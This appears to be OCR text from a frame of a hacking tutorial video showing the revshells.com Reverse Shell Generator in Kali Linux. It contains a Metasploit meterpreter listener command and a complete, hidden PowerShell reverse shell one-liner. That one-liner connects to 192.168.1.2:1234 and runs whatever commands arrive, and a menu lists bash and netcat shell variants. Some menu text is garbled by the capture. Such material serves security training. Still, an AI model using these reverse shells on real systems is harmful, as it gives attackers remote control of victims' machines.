 Online - Reverse Shell Ge
PBER ACADEMY - YouTub
https://www.revshells.com
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Anonymous File Uploa… GitHub - AonCyberLab… GitHub - Pwnistry/Win…
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.2 Port 1234 +1
Listener
Advanced
msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 192.168.1.2; set lport 1234; exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc -c
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object
System.Net.Sockets.TCPClient("192.168.1.2",1234);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte
.Length);$stream.Flush()};$client.Close()
13:49